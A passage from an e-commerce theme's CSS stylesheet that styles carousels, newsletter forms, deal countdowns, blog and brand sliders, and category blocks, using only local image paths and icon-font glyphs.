  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-inner .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.brand-inner .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -70px;
}
.brand-inner .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -70px;
}
.banner-center-10 > ul {
  display: flex;
}
.home-bottom-content {
  display: flex;
  padding: 60px 0 20px;
}
.home-bottom-content .bottom-title h3 {
  font-weight: 700;
  text-transform: uppercase;
  color: #222;
  font-size: 116.67%;
  margin-bottom: 20px;
}
.home-bottom-content .bottom-content {
  width: 50%;
  text-align: center;
  margin-bottom: 30px;
}
.home-bottom-content .bottom-content:not(:last-child) {
  border-right: 1px solid #cacaca;
}
.home-bottom-content .bottom-newsletter {
  max-width: 410px;
  padding: 0 15px;
  margin: 0 auto;
}
.home-bottom-content .bottom-newsletter p {
  margin-bottom: 20px;
}
.home-bottom-content .bottom-newsletter .subscribe-home .newsletter-content {
  display: flex;
}
.home-bottom-content .bottom-newsletter .subscribe-home .input-box {
  width: 100%;
}
.home-bottom-content .bottom-newsletter .subscribe-home .input-box #newsletter-home {
  height: 40px;
  padding-left: 20px;
  border-right: none;
  border-radius: 20px 0 0 20px;
  -moz-border-radius: 20px 0 0 20px;
  -webkit-border-radius: 20px 0 0 20px;
}
.home-bottom-content .bottom-newsletter .subscribe-home .action-button button {
  height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 0 20px 20px 0;
  -moz-border-radius: 0 20px 20px 0;
  -webkit-border-radius: 0 20px 20px 0;
}
.simple-product-slider .block {
  margin-bottom: 0;
}
.simple-product-slider .block .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.simple-product-slider .block .block-content {
  border: 1px solid #e5e5e5;
}
.simple-product-slider .products-grid .product-item {
  margin-bottom: 0;
  height: 100%;
}
.simple-product-slider .owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.simple-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.simple-product-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
@media (min-width: 1200px) {
  .bg-content {
    background-color: #f2f2f2;
  }
  .content-box {
    background-color: #fff;
    padding: 30px;
  }
  .home-bottom-content .bottom-newsletter .subscribe-home .input-box #newsletter-home {
    border: none !important;
    background-color: #fff;
  }
}
@media (min-width: 1024px) {
  .layout-boxed .content-box {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (max-width: 1024px) {
  .content-box {
    padding-top: 30px;
  }
}
@media (max-width: 768px) {
  .content-box {
    padding-top: 15px;
  }
  .col-r-banner {
    display: flex;
    width: unset !important;
    margin-left: -15px;
    margin-right: -15px;
  }
  .col-r-banner .banner-item {
    width: 50%;
    padding: 0 15px;
  }
  .col-r-banner img {
    width: 100%;
  }
  .brand-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .brand-inner .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: -30px;
  }
  .brand-inner .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: -30px;
  }
}
@media (max-width: 640px) {
  .home-bottom-content {
    display: block;
  }
  .home-bottom-content .bottom-content {
    width: 100%;
    border: none !important;
  }
}
@media (max-width: 480px) {
  .grid-banner-home .item-banner {
    width: 100%;
    max-width: unset;
    flex: unset;
  }
}
.home-page-11 .slidershow {
  margin-bottom: 0;
}
.banner-content-position {
  position: relative;
  z-index: 10;
}
.banner-content-position .banner-position {
  margin-top: -115px;
}
.simple-product-slider.title-style-2 .block-title {
  margin-bottom: 30px;
}
.simple-product-slider.title-style-2 .block-content {
  border: none;
}
.simple-product-slider.title-style-2 .owl-theme .owl-nav {
  top: -75px;
}
.client-full-background {
  padding: 60px 0;
  background: url("../images/bg-client-id11.jpg") no-repeat top center;
}
.client-full-background .slider-for-client .name-client,
.client-full-background .slider-for-client .text-client {
  color: #222;
}
.client-full-background .slider-for-client .add-client {
  color: #fff;
}
.client-full-background .slider-nav-client .client-img {
  background-color: #000;
  opacity: 1;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-full-background .slider-nav-client .client-img img {
  opacity: .5;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.client-full-background .slider-nav-client .slick-current .client-img {
  background: none;
}
.client-full-background .slider-nav-client .slick-current .client-img img {
  opacity: 1;
}
.tab-hot-center .products-grid .product-center .product-item-info {
  padding-bottom: 46px;
}
.tab-hot-center .products-grid .product-center .product-item-details {
  padding-top: 16px;
}
.tab-hot-center .products-grid .product-center .product-item-inner {
  position: static;
  margin-bottom: 35px;
}
.tab-hot-center .products-grid .product-center .product-item-name {
  font-size: 133.333%;
  margin-bottom: 10px;
}
.tab-hot-center .products-grid .product-center .product-reviews-summary {
  margin-bottom: 10px;
}
.tab-hot-center .products-grid .product-center .product-item .price-box {
  margin-bottom: 25px;
}
.tab-hot-center .products-grid .product-center .product-item .price-box .price {
  font-size: 170%;
}
.tab-hot-center .products-grid .product-center .product-item .price-box .old-price .price {
  font-size: 125%;
  position: relative;
  top: 6px;
}
.tab-hot-center .thumbs-product {
  text-align: center;
}
.tab-hot-center .thumbs-product .item-img {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 80px;
  border: 1px solid #e5e5e5;
  cursor: pointer;
}
.tab-full {
  background-color: #f2f2f2;
  padding: 60px 0 30px;
  margin-bottom: 60px;
}
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #f2f2f2;
}
.tab-full .title-style-2.tab-grid .block-title {
  border-color: #ddd;
}
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-full .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover {
  border-left-color: #ddd;
  border-right-color: #ddd;
}
@media (min-width: 1200px) {
  .home-page-11 .slidershow {
    min-height: 600px;
    background-color: #ddd;
  }
  .layout-boxed .home-page-11 .slidershow {
    min-height: unset;
  }
  .layout-boxed .tab-full {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-1-style .tab-hot-center .products-grid .product-col .product-item-actions .actions-primary button:before {
    margin-right: 0;
    margin-left: 0;
  }
  .product-1-style .tab-hot-center .products-grid .product-col .product-item-actions .actions-primary button span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-content-position .banner-position {
    margin-top: -70px;
  }
  .tab-hot-center .products-grid .product-col {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    width: unset;
  }
  .tab-hot-center .products-grid .product-col .product-item {
    width: 50% !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .tab-hot-center .products-grid .product-center .image-product {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .banner-content-position .banner-position {
    margin-top: 0;
  }
  .banner-content-position .banner-position .banner-img {
    margin-top: 30px;
  }
  .tab-hot-center .products-grid .image-product {
    text-align: center;
  }
  .tab-hot-center .product-center .product-item,
  .tab-hot-center .product-col .product-item {
    margin-bottom: 30px;
  }
}
.slidershow-container {
  overflow: hidden;
}
.slidershow.type-2 {
  position: relative;
}
.slidershow.type-2:before,
.slidershow.type-2:after {
  background: #000;
  opacity: 0.6;
  content: '';
  display: block;
  width: 2000px;
  height: 100%;
  position: absolute;
  top: 0;
  z-index: 99;
}
.slidershow.type-2:before {
  left: -2000px;
}
.slidershow.type-2:after {
  right: -2000px;
}
.slidershow.type-2 .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.grid-full-cats {
  background-color: #f2f2f2;
}
.cats-list {
  padding-top: 20px;
}
.cats-list .item {
  margin-bottom: 20px;
}
.cats-list .item::after {
  content: "";
  display: block !important;
  clear: both;
}
.cats-list .cat-image {
  float: left;
  width: 130px;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.cats-list .cat-info {
  margin-left: 150px;
  padding-top: 23px;
}
.cats-list .cat-info h2 {
  font-size: 165%;
  font-weight: 700;
}
.cats-list .cat-info p {
  margin-bottom: 20px;
}
.remove-product-border .products-grid .product-item-info {
  border: none !important;
}
.remove-product-shadow .products-grid .product-item-info {
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.product-1-style .remove-title-cart .products-grid .product-item-actions .actions-primary button {
  color: #999;
}
.product-1-style .remove-title-cart .products-grid .product-item-actions .actions-primary button:before {
  margin-left: 0;
  margin-right: 0;
}
.product-1-style .remove-title-cart .products-grid .product-item-actions .actions-primary button span {
  display: none;
}
.full-background-banner {
  background: url("../images/bg_banner.png") repeat-x left top / 100% 100%;
}
.blog-slider-type-2 .date-title {
  margin-bottom: 10px;
}
.blog-slider-type-2 .date-title::after {
  content: "";
  display: block !important;
  clear: both;
}
.blog-slider-type-2 .date-post {
  float: left;
  width: 40px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
}
.blog-slider-type-2 .post-title {
  margin-left: 55px;
  font-weight: 700;
  font-size: 107.69%;
  padding-top: 6px;
}
.blog-slider-type-2 .post-read-more {
  display: none;
}
.blog-slider-type-2 .post-short-description {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  border: none;
  color: #888;
  position: absolute;
  top: 25%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
}
.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
}
.full-banner-slider .item {
  text-align: center;
  margin-bottom: 15px;
}
.full-banner-slider .item .banner-image {
  margin-bottom: 20px;
}
.full-banner-slider .item p {
  margin-bottom: 5px;
}
.full-banner-slider .item h3 {
  margin-bottom: 15px;
  font-size: 165%;
  font-weight: 700;
}
.full-banner-slider .item .banner-info > a {
  font-size: 107.69%;
}
.full-banner-slider .owl-theme .owl-dots {
  background-color: #f2f2f2;
  padding: 26px 0;
}
.full-banner-slider .owl-theme .owl-dots .owl-dot span {
  background-color: #999;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.full-banner-slider .owl-theme .owl-dots .owl-dot.active span {
  width: 25px;
}
@media (max-width: 1200px) {
  .cats-list .cat-info {
    padding-top: 15px;
  }
  .cats-list .cat-info h2 {
    font-size: 130%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .remove-title-cart .products-grid .product-item-actions .actions-primary button:before {
    display: block !important;
  }
  .cats-list .cat-image {
    width: 70px;
  }
  .cats-list .cat-info {
    margin-left: 80px;
  }
  .cats-list .cat-info p {
    display: none;
  }
}
.top-home-content {
  position: relative;
  padding-top: 10px;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.top-service ul {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-service ul li {
  width: 33.333333333%;
  text-align: center;
  margin: 0;
}
.top-service ul li a {
  display: block;
  padding: 20px;
  background-color: transparent;
  border: 1px solid transparent;
  border-top: none;
  font-size: 107.69%;
  position: relative;
}
.top-service ul li a:before {
  display: block !important;
  height: 40px;
  line-height: 40px;
}
.top-service ul li a:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -1px;
  left: -1px;
  right: -1px;
  height: 2px;
  opacity: 0;
}
.top-service ul li a:hover {
  background-color: #f7f8fa;
  border-color: #e6e7e9;
}
.top-service ul li a:hover:after {
  opacity: 1;
}
.top-service ul .free-shipping a:before {
  content: '\e945';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.top-service ul .money-back a:before {
  content: '\e981';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.top-service ul .online-support a:before {
  content: '\e947';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.home-page-13 .slidershow {
  margin-bottom: 0;
}
.block-home-content {
  background-color: #f2f3f7;
  padding-top: 30px;
  border-bottom: 1px solid #e6e7eb;
  padding-bottom: 30px;
}
.banner-grid-10 .banner-image {
  margin-bottom: 10px;
}
.banner-grid-10 .l-banner {
  margin-right: -20px;
}
.banner-grid-10 .r-banner {
  margin-left: -20px;
}
.block-box {
  background-color: #fff;
  border: 1px solid #dcdde1;
}
.block-box .block-box-title {
  border-bottom: 1px solid #dcdde1;
  padding: 25px;
}
.block-box .block-box-title strong {
  font-size: 130%;
}
.block-box .block-box-title p {
  margin: 0;
}
.block-box .block .block-content {
  border: none;
  padding: 0;
  margin: 0;
}
.block-box .owl-theme .owl-nav {
  top: -62px;
  right: 30px;
}
.block-box .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 30px;
  margin-left: 5px;
  border: 1px solid #dcdde1 !important;
  line-height: 28px;
}
.block-box.brand-box {
  padding: 20px 30px;
  background-color: #fff;
  border: 1px solid #dcdde1;
}
.block-box.brand-box .owl-theme .owl-nav,
.block-box.home-collection-2 .owl-theme .owl-nav {
  margin: 0;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-'],
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 40px;
  background-color: #fff;
  color: #888;
  border: 1px solid #dcdde1;
  position: absolute;
  top: 50%;
  margin: -20px 0 0;
  padding: 0;
  text-align: center;
  line-height: 38px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-']:before,
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-'].owl-next,
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -31px;
}
.block-box.brand-box .owl-theme .owl-nav [class*='owl-'].owl-prev,
.block-box.home-collection-2 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -31px;
}
.block-box.home-collection-2 {
  padding: 20px 30px 25px;
}
.block-box.home-collection-2 .owl-carousel .owl-item img {
  width: auto;
  max-width: 100%;
  margin-bottom: 5px;
  opacity: .7;
}
.block-box.home-collection-2 .owl-carousel .owl-item .item a:hover img {
  opacity: 1;
}
.block-box.home-collection-2 .item {
  text-align: center;
}
.block-box.home-collection-2 img {
  display: unset;
}
.block-box.home-collection-2 span,
.block-box.home-collection-2 strong {
  display: block;
}
.block-box.home-collection-2 strong {
  font-size: 107.69%;
}
.blog-slider-type-3 {
  padding: 30px;
}
.blog-slider-type-3 .date-title {
  padding-top: 10px;
}
.blog-slider-type-3 .date-title::after {
  content: "";
  display: block !important;
  clear: both;
}
.blog-slider-type-3 .date-post {
  float: left;
  width: 40px;
  padding: 5px;
  text-align: center;
  font-weight: 700;
}
.blog-slider-type-3 .post-title {
  margin-left: 55px;
  font-size: 107.69%;
  padding-top: 6px;
}
.blog-slider-type-3 .post-short-description,
.blog-slider-type-3 .post-read-more {
  display: none;
}
.blog-slider-type-3 .owl-theme .owl-nav {
  top: -92px;
  right: 0;
}
.newsletter-bottom-home {
  max-width: 810px;
  padding: 10px 110px 17px;
  margin: 0 auto;
  background: url("../images/icon-newsletter.png") no-repeat left center;
}
.newsletter-bottom-home .newsletter-text {
  font-size: 107.69%;
  text-align: center;
  margin-bottom: 10px;
}
.newsletter-bottom-home .newsletter-content {
  display: flex;
  padding: 0 10px;
}
.newsletter-bottom-home .input-box {
  width: 100%;
  padding-right: 10px;
}
.newsletter-bottom-home .input-box #newsletter-home {
  height: 40px;
  border: 1px solid #adadad;
}
.newsletter-bottom-home .action-button button {
  height: 40px;
  padding: 0 20px;
  line-height: 40px;
  text-transform: uppercase;
}
.deal-countdown {
  padding: 10px;
  position: relative;
}
.deal-countdown .block {
  margin: 0;
}
.deal-countdown .product-item .product-reviews-summary .reviews-actions,
.deal-countdown .block-title {
  display: none;
}
.deal-countdown .product-labels .sale-label,
.deal-countdown .product-labels .new-label {
  position: absolute;
  top: 10px;
  z-index: 10;
}
.deal-countdown .product-labels .sale-label {
  left: 10px;
}
.deal-countdown .product-labels .new-label {
  right: 10px;
}
.deal-countdown .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-countdown .product-item-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-countdown .product-item-info .deals-countdown {
  padding-top: 20px;
}
.deal-countdown .product-item-info .image-product {
  margin: 0 !important;
  float: left;
  width: 40%;
  position: relative;
}
.deal-countdown .product-item-info .image-product .quickview-handler {
  display: block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  color: #666;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.deal-countdown .product-item-info .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.deal-countdown .product-item-info .image-product .quickview-handler span {
  display: none;
}
.deal-countdown .product-item-info .product-item-details {
  float: right;
  width: 60%;
  padding: 8px 0 0 30px;
  margin-bottom: 30px;
  text-align: left;
}
.deal-countdown .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-countdown .product-item-name {
  font-size: 116.67%;
  margin: 0 0 3px;
}
.deal-countdown .product-item .price-box {
  margin: 4px 0 10px;
}
.deal-countdown .product-item .price-box .price {
  font-size: 130%;
  font-weight: 700;
}
.deal-countdown .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 3px;
}
.deal-countdown .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-countdown .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-countdown .product-item-actions .actions-secondary .action {
  display: block;
  float: left;
  margin-left: 5px;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-countdown .product-item-actions .actions-secondary .action:before,
.deal-countdown .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.deal-countdown .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-countdown .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-countdown .product-item-description {
  margin: 0 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.deal-countdown .owl-theme .owl-dots {
  border-top: 1px solid #dcdde1;
  margin: 0 -10px !important;
  padding: 15px 0 5px;
}
.deal-countdown .deals-countdown {
  margin: 0;
  position: absolute;
  top: -72px;
  right: 30px;
}
.deal-countdown .deals-countdown .deals-time {
  border: none;
  margin-left: 3px;
  min-width: 60px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.deal-countdown .deals-countdown .deals-time .num-time {
  font-size: 107.69%;
}
.deal-countdown .product-item-details .deals-countdown {
  position: static;
}
.deal-countdown .product-item-details .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-countdown .product-item-details .deals-countdown .deals-time {
  float: left;
  margin-right: 5px;
  margin-left: 0;
}
@media (min-width: 1024px) {
  .layout-boxed .page-wrapper .block-home-content {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .block-home-content .banner-grid-10 img {
    width: 100%;
  }
  .banner-grid-10 .r-banner,
  .banner-grid-10 .l-banner {
    margin-left: 0;
    margin-right: 0;
  }
  .newsletter-bottom-home {
    padding-left: 0;
    padding-right: 0;
    background: none;
  }
}
@media (max-width: 560px) {
  .deal-countdown .deals-countdown {
    position: static;
    margin-bottom: 20px;
  }
  .deal-countdown .product-item-info .image-product {
    float: none;
    width: 100%;
    text-align: center;
  }
  .deal-countdown .product-item-info .product-item-details {
    float: none;
    width: 100%;
    padding: 10px 10px 0;
  }
}
.home-top-shadow {
  margin-bottom: 20px;
  background-color: #fff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.home-top-shadow .slidershow {
  margin: 0;
}
.home-top-shadow .top-service ul li a {
  font-weight: 600;
}
.slidershow-type-2 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-'] {
  width: 46px;
  height: 80px;
  line-height: 80px;
  margin: -40px 0 0;
  padding: 0;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  border: none;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 27px;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.slidershow-type-2 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.top-service ul .lowest-price a:before {
  content: '\e987';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.block-flex {
  border: 1px solid #dcdde1;
  position: relative;
}
.block-flex .block {
  margin: 0;
}
.block-flex .block-title {
  padding: 20px 0 15px;
}
.block-flex .block-title strong {
  font-size: 190%;
  color: #222;
  font-weight: 600;
}
.block-flex .flex-title {
  position: relative;
  width: 280px;
  padding: 70px 0 70px;
  text-align: center;
}
.block-flex .flex-title strong {
  font-size: 190%;
  font-weight: 600;
}
.block-flex .bottom-view {
  position: absolute;
  bottom: 100px;
  left: 0;
  right: 0;
}
.block-flex .bottom-view a {
  display: inline-block;
  background: #fff;
  padding: 10px 20px;
  text-align: center;
  min-width: 120px;
  font-weight: 700;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}
.block-flex .flex-content {
  background-color: #fff;
  padding: 0 30px 30px;
  position: relative;
}
.block-flex .products-grid .product-item {
  margin-bottom: 0;
}
.block-flex .owl-theme .owl-nav {
  margin: 0;
}
.block-flex .owl-theme .owl-nav [class*='owl-'] {
  width: 46px;
  height: 80px;
  line-height: 80px;
  margin: -40px 0 0;
  padding: 0;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  border: 1px solid #dcdde1;
}
.block-flex .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 27px;
}
.block-flex .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -30px;
  border-right: none;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.block-flex .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -30px;
  border-left: none;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.block-flex.flex-product-slider {
  display: flex;
  border: none;
}
.block-flex.flex-product-slider .flex-content {
  padding: 0;
  border: 1px solid #dcdde1;
  border-left: none;
  width: calc(100% - 280px);
}
.block-flex.flex-product-slider .owl-theme .owl-nav .owl-prev {
  left: 0 !important;
}
.block-flex.flex-product-slider .owl-theme .owl-nav .owl-next {
  right: 0 !important;
}
.block-flex .blog-slider-type-3 {
  padding: 0;
}
.home-top-shadow .quick-links {
  padding: 12px 0;
  text-align: center;
}
.home-top-shadow .quick-links > ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.home-top-shadow .quick-links > ul > li {
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
}
.home-top-shadow .quick-links > ul > li:not(:first-child):after {
  content: ",";
}
.home-top-shadow .quick-links > ul > li:last-child:after {
  display: none;
}
.home-top-shadow .quick-links .title-ql {
  font-weight: 600;
  color: #222;
}
.category-slider-nosub .block-categories .cat-wrap .item .image-cat img {
  display: unset;
  width: 100%;
}
.category-slider-nosub .block-categories .cat-wrap {
  margin: 0;
}
.category-slider-nosub .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
  text-align: center;
}
.category-slider-nosub .btn-view {
  display: none;
}
.category-slider-nosub .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 0;
  background-color: #dcdde1;
}
.category-slider-nosub .block-categories .cat-wrap .content-box .cats-info {
  border: 1px solid #dcdde1;
  border-top: none;
}
.category-slider-nosub .block-categories .cat-wrap .content-box {
  background-color: #fff;
  margin-bottom: 10px;
}
.category-slider-nosub .block-categories .cat-wrap .item .cat-title {
  font-size: 107.69%;
  text-transform: uppercase;
  margin: 0;
}
